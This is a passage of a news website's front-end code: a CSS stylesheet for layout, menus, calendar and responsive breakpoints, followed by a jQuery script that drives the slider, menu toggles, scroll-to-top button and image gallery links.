    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/*swiper*/

/*scrollToTop*/
#toTop{
    display: none;
    position:fixed;
    width: 59px;
    height: 46px;
    z-index: 8;
    right: 10px;
    bottom: 12px;
    text-align:center;
    cursor: pointer;
    color: #ffffff;
    background-color: #8E8E8E;
    transition: all .25s linear;
    -moz-transition: all .25s linear;
    -webkit-transition: all .25s linear;
    -o-transition: all .25s linear;
    -webkit-backface-visibility:hidden
}
#toTop:hover{
    background-color: rgba(142, 142, 142, .6);
}
#toTop > div{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
#toTop .arrow-up{
    width: 16px;
    height: 10px;
    background-position: -117px -146px;
}
/*scrollToTop*/
/*hamburger*/
.hamburger-menu {
    display: none;
    /*position: absolute;*/
    /*top: 29px;*/
    /*right: calc(33% - 130px);*/
    z-index: 999;
    /*-webkit-user-select: none;*/
    /*-moz-user-select: none;*/
    /*-ms-user-select: none;*/
    /*user-select: none;*/
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    -webkit-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
}
.hamburger-menu input {
    display: block;
    width: 37px;
    height: 26px;
    position: absolute;
    cursor: pointer;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    z-index: 2;
    -webkit-touch-callout: none;
}
.hamburger-menu span {
    display: block;
    width: 33px;
    height: 4px;
    position: relative;
    background: #000;
    border-radius: 3px;
    z-index: 1;
    -webkit-transform-origin: 4px 0;
    -ms-transform-origin: 4px 0;
    transform-origin: 4px 0;
    -webkit-transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    -webkit-transition: background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    -o-transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease;
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
    transition: transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0), background 0.5s cubic-bezier(0.77,0.2,0.05,1.0), opacity 0.55s ease, -webkit-transform 0.5s cubic-bezier(0.77,0.2,0.05,1.0);
}
.hamburger-menu span:first-child {
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
}
.hamburger-menu span:nth-last-child(2) {
    -webkit-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
}
.hamburger-menu span:not(:last-child){
    margin-bottom: 5px;
}
.hamburger-menu input:checked ~ span {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    transform: rotate(-45deg) translate(-2px, 0px);
    -webkit-transform: rotate(-45deg) translate(-2px, 0px);
    -ms-transform: rotate(-45deg) translate(-2px, 0px);
    background: #232323;
}
.hamburger-menu input:checked ~ span:nth-last-child(3) {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    transform: rotate(0deg) scale(0.2, 0.2);
    -webkit-transform: rotate(0deg) scale(0.2, 0.2);
    -ms-transform: rotate(0deg) scale(0.2, 0.2);
}
.hamburger-menu input:checked ~ span:nth-last-child(2) {
    transform: rotate(45deg) translate(-8px, -8px);
    -webkit-transform: rotate(45deg) translate(-8px, -8px);
    -ms-transform: rotate(45deg) translate(-8px, -8px);
}
/*hamburger*/
/*error-page*/
.error-page  .body-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    text-align: center;
    height: 100%;
    padding: 40px 0;
}
.error-page  .body-wrapper h2{
    font-family: 'ProximaNova-Bold';
    margin: 40px 0 15px;
}
.error-page  .body-wrapper h2 span{
    color: rgba(42, 139, 219, 1);
}
.error-page  .body-wrapper p{
    width: 650px;
    color: rgba(149, 149, 149, .7);
    margin-bottom: 30px;
}
/*error-page*/
/*weather*/
.weather a.weatherInformer22, .weather a.weatherInformer22:hover{
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    font: 400 12px/12px Arial;
    border: none!important;
    box-shadow: none!important;
    box-sizing: border-box!important;
    color: #000;
    overflow: hidden!important;
    padding: 0 7px!important;
    position: relative!important;
    text-decoration: none!important;
    height: 26px;
}
.ww-informers-box-854754{-webkit-animation-name:ww-informers54;animation-name:ww-informers54;-webkit-animation-duration:1.5s;animation-duration:1.5s;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-size:12px;font-family:Arial;line-height:18px;text-align:center}@-webkit-keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}@keyframes ww-informers54{0%,80%{opacity:0}100%{opacity:1}}
/*weather*/

/*calendar*/
.calendar-box{
    position: absolute;
    right: 3px;
    top: 40px;
    height: 217px;
    opacity: 0;
    z-index: -1;
    transition: all .3s;
}
.calendar-box.active{
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    z-index: 2;
}
.calendar-box .mod_minical_table{
    border: 1px solid #e8e8e8;
    box-shadow: none;
}
.calendar-box .mod_minical_month{
    background-color: #eee;
}
.calendar-box .mod_minical_table tr.mod_minical_month th{
    font-size: 18px;
    padding: 5px 0;
}
.calendar-box .mod_minical_month th.mod_minical_left,
.calendar-box .mod_minical_month th.mod_minical_right{
    position: relative;
    display: inline-block;
}
.calendar-box .mod_minical_month span,
.calendar-box .mod_minical_month span{
    background: none;
    content: "";
    position: absolute;
    width: auto;
    height: auto;
}
.calendar-box .mod_minical_month span.mod_minical_left{
    left: 0;
    border: 5px solid transparent;
    border-right: 8px solid #1978cc;
}
.calendar-box .mod_minical_month span.mod_minical_right{
    right: 0;
    border: 5px solid transparent;
    border-left: 8px solid #1978cc;
}
.calendar-box .mod_minical_month th{
    border: none;
}
.calendar-box .mod_minical_day{
    background-color: #3389d4;
}
.calendar-box .mod_minical_day th{
    border-top: none;
    border-bottom: none;
    font-weight: 500;
}
.calendar-box .mod_minical_day th{
    color: #fff;
}
.calendar-box .mod_minical_table tbody{
    background-color: #fff;
}
.calendar-box .mod_minical_table td{
    border-color: #ebebeb;
}
.calendar-box .mod_minical_table td.mod_minical_today{
    padding: 3px 7px;
    display: block;
}
.calendar-box .mod_minical_table td a{
    color: #1978cc;
}
/*calendar*/
.mod_minical_table {
    border-collapse: collapse;
    border: 2px solid white;
    color: #444;
    background-color: rgb(238,238,238);
    background: linear-gradient(135deg, rgba(238,238,238,1) 0%,rgba(238,238,238,1) 100%);
    text-align: center;
    line-height: 1.4;
    box-shadow: 1px 1px 3px grey;
    width: auto;
}
.mod_minical_table tr.mod_minical_month th {
    border-left: none;
    border-right: none;
    font-size: larger;
}
.mod_minical_table td {
    border: 1px solid white;
    padding: 3px 0;
    text-align: center;
}
.mod_minical_table td.mod_minical_today {
    font-weight: bold;
    border: 2px solid red;
}
.mod_minical_table th {
    border: 1px solid white;
    color: #444;
    font-weight: bold;
    padding: 3px 0;
    min-width: 25px;
    background-color: inherit;
    background-image: none;
    text-align: center;
}
/*--------------------------------------------------------------------------------------------------------------------*/
.menu [class*="item"] img {
    margin-right: 5px;
}
.category-icon {
    /*filter: brightness(0);*/
    /*min-width: 16px;*/
    /*min-height: 16px;*/
}
.layout-wrapper .category-icon {
    /*filter: none;*/
}
.video-item {
    /*padding: 15px 0;*/
}
.video-item .title {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 600;
    padding: 5px 10px;
}
.video-item:not(:last-child) {
    /*border-bottom: thin solid lightgray;*/
    margin-bottom: 15px;
}
.menu-wrapper ul li.parent {
    flex-direction: column;
}
.deeper.parent {
    position: relative;
}
.deeper.parent.open {
    background: #383838;
}
.nav-child {
    display: none;
    position: absolute;
    top: 47px;
    width: 100%;
    z-index: 2;
    background: #414141;
}
.nav-child li, .nav-child a {
    width: 100%;
}
.yellow .main-sprite.icon-video {
    filter: brightness(0);
}
.relative {
    position: relative;
}
.mobile-social {
    display: none;
}
.mobile-social .social-wrapper {
    filter: brightness(0.3);
}
.mobile-social .social-wrapper a {
    opacity: 0.8;
    transition: .2s;
}
.mobile-social .social-wrapper a:hover {
    opacity: 1;
}
footer .deeper.parent .nav-child, footer .deeper.parent:hover .nav-child {
    display: none;
}
.stati .inner-page-wrapper .main-title.red, .stati .inner-page-wrapper .wrap-main-title.red::after {
    background: #075EB5;
}
.video .inner-page-wrapper .main-title.red, .video .inner-page-wrapper .wrap-main-title.red::after {
    background: #FEED01;
    color: #414141;
}
.video .inner-page-wrapper .main-sprite {
    filter: brightness(0);
}
.footer1 {
    background: #1A68B4;
    color: #fff;
}
.date-line .line {
    display: inline-block;
    width: 50px;
    height: 1px;
    background-color: lightgrey;
}
.wrap-date-readmore .date-line {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 195px;
}
.inner-page-wrapper.one-news {
    margin-bottom: 50px;
}
.logo-wrapper {
    flex: 1;
    text-align: center;
}
.articleBody a {
    color: #0003d0;
}
.articleBody .pagenav a {
    color: #fff;
}
.articleBody .pagenav a:hover {
    color: #414141;
}
.login-page main .container {
    padding-top: 35px;
    padding-bottom: 35px;
}
.login-page .login fieldset {
    padding: 15px;
}
.login-page .login label, .login-page .login input {
    padding: 5px;
}
.login-page .login input {
    margin-bottom: 10px;
}
.login-page .nav-stacked {
    list-style: none;
    margin-left: 25px;
}
.articleBody .img-box {
    display: inline-block;
    max-width: 500px;
    margin-right: 8px;
    margin-bottom: 10px;
    /*max-height: 400px;*/
    /*overflow: hidden;*/
    /*padding: 5px;*/
}
.btn.jmodedit {
    display: none !important;
}
.jllikeproSharesContayner::before {
    content: 'Поделиться: ';
    margin-right: 10px;
    float: left;
    font-size: 20px;
    margin-top: 12px;
    font-weight: 600;
}

.wrapper-for-news-block .wrap-news-info img[title="slider-image-position"] {
    /*object-position: -92px;*/
}

/*--------------------------------------------------------------------------------------------------------------------*/

@media screen and (max-width: 1450px){
    .container {
        max-width: 1170px;
    }
    .menu-wrapper ul li a {
        padding: 15px 38px;
    }
    .search-wrapper,
    .search-wrapper input {
        width: 270px;
    }
    .date-line:after{
        width: 40%;
    }
    .blog-inner .date-line:after{
        width: 50%;
    }
    .news-title .date-line {
        /*width: 135px;*/
    }
    .news-title .date-line:after {
        width: 25%;
        right: -36px;
    }
    .anonsy-title .date-line:after {
        width: 50%;
    }
    .wrap-news-info .wrap-img {
        height: 257px;
    }
    .banners-bottom-wrapper div {
        height: 185px;
    }
    .layout-img-wrap img {
        max-height: 273px;
    }
    .search-results .date-line:after{
        width: 49%;
    }
    .news-title {
        width: 60%;
        background: #F7F7F7;
        padding: 15px 20px 15px 15px;
    }
    .wrap-news-info .wrap-img {
        height: auto;
        width: 40%;
    }
    .news-title .date-line {
        width: 185px;
    }
}
@media screen and (max-width: 1200px){
    .container {
        max-width: 970px;
    }
    .menu-wrapper ul li a {
        padding: 15px 28px;
    }
    .search-wrapper, .search-wrapper input {
        width: 190px;
    }
    .date-line:after {
        width: 25%;
    }
    .anonsy-title .date-line:after {
        width: 40%;
    }
    .news-of-day-wrapper .slider-title {
        max-width: 320px;
    }
    .grey-btn {
        width: 110px;
    }
    .see-all{
        width: 140px;
    }
    .news-title {
        width: 100%;
        padding: 19px 10px 22px 19px;
    }
    .news-title .date-line:after {
        width: 11%;
        right: -10px;
    }
    /*table*/
    table thead {
        display: none;
    }
    table tr:nth-child(odd) {
        background-color: #ededed;
    }
    .custom-material table td {
        border-bottom: 1px solid #ddd;
        display: block;
        text-align: right;
    }
    .custom-material table td:before {
        content: attr(aria-label);
        position: absolute;
        left: 10px;
    }
    .custom-material > table {
        width: 62%;
    }
    .custom-material > table th, .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 11em;
        text-align: left;
        position: relative;
    }
    /*table*/
    .layout-img-wrap img {
        max-height: 318px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 300px;
    }
}
@media screen and (max-width: 992px){
    .col-md-12 {
        -ms-flex: 0 0 100%;
        -webkit-box-flex: 0;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }
    .container {
        max-width: 720px;
    }
    .header-info-wrapper{
        height: 95px;
    }
    .calendar-wrapper {
        width: 169px;
    }
    .wrap-news-info{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .news-title,
    .wrap-news-info .wrap-img,
    .wrap-news-info .wrap-img img{
        width: 100%;
    }
    .news-of-day-wrapper .slider-title {
        max-width: 80%;
    }
    .see-all {
        width: 176px;
    }
    .banners-bottom-wrapper div {
        height: auto;
        width: 400px;
    }
    .banners-bottom-wrapper div:not(:last-child){
        margin-right: 0;
    }
    .banners-bottom-wrapper .center{
        margin: 15px 0;
    }
    .banners-bottom-wrapper,
    .main-wrapper > .col-lg-12{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
    }
    .main-wrapper > .col-lg-12 div:nth-child(even) {
        padding: 15px 0;
    }
    .random-news-wrapper{
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .random-news-info{
        -ms-flex-preferred-size: 31%;
        flex-basis: 31%;
    }
    .random-news-info:nth-of-type(1){
        margin-bottom: 20px;
    }
    .random-news-info:nth-of-type(3){
        margin-right: 0;
    }
    .main-wrapper .col-lg-3{
        /*display: none;*/
    }
    .search-wrapper, .search-wrapper input {
        width: 120px;
    }
    .menu-wrapper ul li a {
        padding: 10px 15px;
    }
    .social-wrapper {
        width: 90px;
    }
    .calendar-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .search-by-date-calendar {
        width: 165px;
        padding-left: 15px;
        margin-left: 0;
        margin-top: 10px;
    }
    .weather-exchange-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: end;
        -ms-flex-align: end;
        align-items: flex-end;
    }
    .weather {
        margin-right: 0;
    }
    .main-slider,
    .wrap-slide-info > img {
        height: 295px;
    }
    .inner-page-wrapper .breadcrumbs-wrapper {
        bottom: -45px;
    }
    .breadcrumb li.active:not(:first-child),
    .breadcrumbs-wrapper ul li > span, .breadcrumbs-wrapper ul li > a {
        color: #333;
    }
    .wrap-searched-block .img-wrapper img {
        max-height: 235px;
    }
    .weather-exchange-wrapper {
        width: 240px;
    }
    .calendar-box{
        top: 80px;
    }
}
@media screen and (max-width: 768px){
    .container {
        max-width: 520px;
    }
    .random-news-info {
        -ms-flex-preferred-size: 47%;
        flex-basis: 47%;
    }
    .random-news-info{
        margin-bottom: 20px;
    }
    .random-news-info:nth-child(even){
        margin-right: 0;
    }
    .random-news-info:nth-of-type(3){
        margin-right: 24px;
    }
    .footer-menu ul li:not(:last-child) {
        margin-right: 35px;
    }
    .main-slider, .wrap-slide-info > img {
        height: 250px;
    }
    .menu-wrapper{
        position: fixed;
        top: 0;
        background: #414141;
        right: 0;
        z-index: 9;
        /*height: 100vh;*/
        /*-webkit-transform: translate(600px, 0);*/
        /*-ms-transform: translate(600px, 0);*/
        /*transform: translate(600px, 0);*/
        -webkit-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;
        -webkit-box-shadow: 0 17px 40px rgba(215, 215, 215, 0.5);
        box-shadow: 0 17px 40px rgba(215, 215, 215, 0.5);
        width: 100%;
        height: 0;
        overflow: hidden;
    }
    .menu-wrapper ul{
        font-family: 'ProximaNova-semibold';
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        /*-webkit-box-pack: center;*/
        /*-ms-flex-pack: center;*/
        justify-content: flex-start;
        height: 100%;
        padding: 60px 15px 15px 15px;
        /*font-weight: 600;*/
    }
    .menu-wrapper ul.nav-child {
        padding-top: 0;
        position: relative;
        top: initial;
        opacity: 0.7;
    }
    .menu-wrapper ul li a {
        padding: 8px 20px;
        width: 100%;
    }
    /*.menu-wrapper ul li:not(:last-child), .menu-wrapper ul li:not('.active') */
    .menu-wrapper ul li {
        border-bottom: thin solid lightgrey;
    }
    .menu-wrapper ul li:last-child {
        border-bottom-color: transparent;
    }
    .menu-wrapper ul li.parent {
        padding-right: 0;
        position: relative;
    }
    .menu-wrapper ul .item-106.parent {
        padding-right: 30px;
    }
    .menu-wrapper ul li.parent::after {
        content: '';
        display: block;
        position: absolute;
        top: 14px;
        right: 5px;
        width: 15px;
        height: 7px;
        background: url("/templates/chernomorsk-news/icon/arrow_down_white.png") no-repeat center/cover;
        transition: .2s;
    }
    .menu-wrapper ul li.parent.open::after {
        transform: rotate(180deg);
    }
    .deeper.parent.open .nav-child {
        display: block;
    }
    .menu-wrapper.active{
        /*-webkit-transform: translate(0, 0);*/
        /*-ms-transform: translate(0, 0);*/
        /*transform: translate(0, 0);*/
        height: 100vh;
        overflow: auto;
    }
    .header-info-wrapper {
        padding-right: 50px;
    }
    .hamburger-menu{
        display: inline-block;
        position: fixed;
        top: 65px;
        right: 9px;
        background-color: #ffffff;
        box-shadow: 0 0 10px 10px rgba(255, 255, 255, 1);
    }
    .hamburger-menu.active{
        /*-webkit-transform: translate(-30px, 0);*/
        /*-ms-transform: translate(-30px, 0);*/
        /*transform: translate(-30px, 0);*/
        position: fixed;
        /*right: 125px;*/
        z-index: 15;
        background-color: transparent;
        box-shadow: none;
    }
    .hamburger-menu input:checked ~ span {
        background: #fff;
    }
    .search-wrapper, .search-wrapper input {
        width: 200px;
        margin-right: 0;
        border-radius: 0;
        -webkit-appearance: none;
    }
    .custom-material iframe{
        width: 100%;
    }
    .custom-material > table {
        width: 100%;
    }
    .custom-material > table th,
    .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 36%;
    }
    .inner-page-wrapper .main-title h1, .inner-page-wrapper .main-title {
        font-size: 30px;
    }
    .inner-page-wrapper .main-title {
        width: 200px;
        height: 45px;
    }
    .wrap-searched-block,
    .layout-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .searched-wrapper,
    .wrap-searched-block .img-wrapper img,
    .layout-info-wrap,
    .layout-img-wrap img {
        width: 100%;
    }
    .blog-inner > img {
        height: auto;
    }
    .blog-inner h1, .blog-inner h2 {
        font-size: 26px;
    }
    .wrapper-criteria{
        width: 520px;
    }
    .wrap-search-criteria{
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .result-title{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .error-page .body-wrapper{
        padding: 0 15px 30px;
    }
    .error-page .body-wrapper p{
        width: 100%;
    }
    .grey-background {
        padding: 5px 0;
    }
    .weather-exchange-wrapper,
    .calendar-wrapper{
        display: none;
    }
	.yellow {
    background-color: #fff;
}
    .pagination ul {
        width: 100%;
        margin: 0;
        flex-wrap: wrap;
        padding: 0 20px;
    }
    .pagination ul .number {
        margin: 0 5px;
    }
    .pagination ul .pagination-prev {
        margin-right: 10px;
    }
    .pagination ul .pagination-next {
        margin-left: 10px;
    }
    .mobile-social {
        display: block;
    }
    .desktop-social {
        display: none;
    }
    header .grey-background {
        padding: 0;
    }
    li.active>a {
        background: #075EB5;
    }
    .mod-languages {
        display: none;
    }
    .mod-languages.active {
        display: block;
        z-index: 11;
        position: fixed;
        right: 60px;
        top: 28px;
    }
    .mod-languages.active a {
        /*font-family: 'ProximaNova-semibold';*/
        color: #fff;
    }
    .inner-page-wrapper.one-news {
        margin-bottom: 15px;
    }
    .footer-wrapper .row {
        justify-content: center;
    }
    .nav-child {
        background: transparent;
    }
    .main-slider {
        display: none;
    }
}
@media screen and (max-width: 550px){
    .container {
        max-width: 95%;
    }
    .random-news-wrapper {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .random-news-info:not(:last-child) {
        margin-right: 0;
    }
    .random-news-info {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .random-news-info img{
        width: 100%;
        height: 225px;
    }
    .main-slider, .wrap-slide-info > img {
        height: 190px;
    }
    .footer-menu ul{
        /*-webkit-box-orient: vertical;*/
        /*-webkit-box-direction: normal;*/
        /*-ms-flex-direction: column;*/
        /*flex-direction: column;*/
    }
    .footer-menu [class*="item"] img {
        display: none;
    }
    .footer-menu ul li:not(:last-child) {
        margin-right: 0;
        margin-bottom: 10px;
    }
    .footer-menu ul li {
        padding: 0 8px;
    }
    .footer-wrapper {
        padding: 15px 0;
    }
    .footer1 {
        background: #1A68B4;
        /*background: rgba(94, 168, 237, 0.2);*/
    }
    .footer1 .row{
        /*-webkit-box-orient: vertical;*/
        /*-webkit-box-direction: normal;*/
        /*-ms-flex-direction: column;*/
        /*flex-direction: column;*/
    }
    .social-inner-wrapper > span{
        margin-right: 15px;
    }
    .footer1 a {
        color: #ffffff;
    }
    #toTop {
        width: 55px;
        height: 45px;
        right: 0;
        bottom: 0;
        /*background: #5EA8ED;*/
    }
    .pager{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .pager .previous{
        margin-bottom: 15px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 245px;
    }
    .wrapper-criteria {
        width: 100%;
    }
	
	.slider-title a {
        font-size: 20px;
        line-height: 24px;
        padding-right: 55px;
	}
    .banners-bottom-wrapper {
        margin: 0 0 50px;
    }
    .main-wrapper {
        padding-bottom: 50px;
        margin-bottom: 50px;
    }
    .layout-info .category-icon {
        display: none;
    }
}
@media screen and (max-width: 425px){
	
	.same-height {
		height: 10px;
	}
    .weather a.weatherInformer22, .weather a.weatherInformer22:hover{
        height: 33px;
        width: 165px;
        max-width: 160px;
    }
    .search-wrapper, .search-wrapper input {
        width: 160px;
    }
    .hamburger-menu {
        /*right: calc(33% - 90px);*/
        right: 9px;
        top: 25px;
    }
    .logo-wrapper {
        margin: 0;
        width: 120px;
        flex: initial;
    }
	.header-info-wrapper {
		height: 50px;
	}
	.inner-page-wrapper .main-title h1, .inner-page-wrapper .main-title {
    font-size: 18px;
	}
	.inner-page-wrapper .main-title {
    width: 160px;
    height: 32px;
}
    .custom-material > table th, .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 45%;
    }
    .layout-info-wrap {
        padding: 20px;
    }
    .layout-info-wrap .date-line {
        width: 135px;
    }
    .layout-info-wrap .date-line:after {
        width: 17%;
        right: -19px;
    }
    .social-inner-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .social-inner-wrapper > span {
        margin-bottom: 10px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 150px;
    }

    .inner-page-wrapper .breadcrumbs-wrapper {
        position: relative;
        bottom: initial;
        top: initial;
        left: initial;
        right: initial;
    }
    .blog-inner h1, .blog-inner h2 {
        font-size: 20px;
		line-height: 22px;
		margin: 10px 0 10px;
    }
    .search-page .btn-toolbar .btn-group:first-child{
        width: 100%;
    }
    .search-page .btn-toolbar .btn-group:nth-of-type(2) {
        margin-top: 5px;
    }
    .main-wrapper > .col-lg-12 div,
    .banners-bottom-wrapper div {
        width: 100%;
    }
    .inner-page-wrapper,
    .inner-page-wrapper:before,
    .inner-page-wrapper .wrap-main-title {
        height: auto;
    }
	body:not(.home) .main-wrapper {
		margin: 0 0 30px;
        padding-bottom: 25px;
	}
    .footer-logo {
        padding-right: 0;
    }
	.search-page {
		padding: 10px 0 80px;
		margin: 5px 0 80px;
	}
    footer .copyright, .footer1 .secondary-menu-wrapper {
        display: none;
    }
    .blog-inner > img {
        margin-bottom: 0;
    }
    .blog-inner > .date {
        margin-bottom: 10px;
    }
    .articleBody ul.pagenav {
        padding-bottom: 25px;
    }
    .wrap-social-hits {
        margin: 20px 0 30px;
    }
    .slider-title {
        bottom: initial;
        top: 20px;
    }
    .slider-image {
        height: 190px;
    }
}
@media screen and (max-width: 360px){
    .weather a.weatherInformer22, .weather a.weatherInformer22:hover {
        height: 46px;
        width: 145px;
        padding: 0!important;
    }
    .weatherInformer22 div.weatherInformer22-pressure{
        float: right;
    }
	
	.same-height {
		height: 10px;
	}
	
}
@media screen and (min-width: 768px) {
    .deeper.parent:hover .nav-child {
        display: block;
    }
    .menu-wrapper ul li:hover{
        background: hsla(210, 93%, 37%, .8);
    }
    .menu-wrapper ul li.active{
        background: #075EB5;
    }
}
@media screen and (min-width: 992px) {
    .d-lg-flex {
        display: flex;
    }
}
@media screen and (min-width: 1500px) {
    .logo-wrapper {
        margin-left: 100px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/templates/chernomorsk-news/js/script.js?v=1.0
body_size: 800
content:
jQuery("document").ready(function($) {
    if(location.pathname != '/404'){
        var swiper = new Swiper('.swiper-container', {
            direction: 'vertical',
            speed: 2000,
            autoplay: {
                delay: 15000
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true
            }
        });
    }
    // $("a[href^='#']").on('click', function(){
    //     let _href = $(this).attr("href");
        // $("html, body").animate({scrollTop: $(_href).offset().top+"px"}, 300);
    //     return false;
    // });
    window.onscroll = function () {
        if (this.pageYOffset > 100) {
            $('#toTop').fadeIn();
        } else {
            $('#toTop').fadeOut();
        }
    };
    $('#toTop').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    jQuery('.hamburger-menu').click(function (e) {
        jQuery(this).toggleClass("active");
        jQuery('.mod-languages').toggleClass("active");
        jQuery('.menu-wrapper').toggleClass("active");

        // var header = jQuery('.menu-wrapper');
        // header.toggleClass('active');
    });
    $('.search-criteria-btn').click(function (e) {
        $('.wrapper-criteria').toggleClass('active');
        e.stopPropagation();
    });
    $(document).click(function (e){
        let div = $('.wrapper-criteria');
        if(e.target.className != 'wrap-search-criteria' && $(e.target).parents('.wrap-search-criteria').length == 0){
            div.removeClass('active');
        }
    });
    $('.search-by-date-calendar').click(function (e) {
        $(this).toggleClass('active');
        $('.calendar-box').toggleClass('active');
        e.stopPropagation();
    });
    $(document).click(function (e){
        let div = $('.calendar-box');
        if(e.target.className != 'mod_minical_outer' && $(e.target).parents('.mod_minical_outer').length == 0){
            div.removeClass('active');
            $('.search-by-date-calendar').removeClass('active');
        }
    });
    jQuery('.search-icon').click(function (e) {
        e.preventDefault();
        jQuery('.search-wrapper').toggleClass("open");
    });
    if ($(window).width() <= '992') {
        $(".deeper.parent").click(function() {
            $(this).toggleClass('open');
        });
    }
    jQuery(".blog-inner img").each(function(){
        const $href = jQuery(this).attr('src');
        jQuery(this).wrap(`<a data-fancybox='gallery' class='img-box' href=${$href}></a>`);
    });
});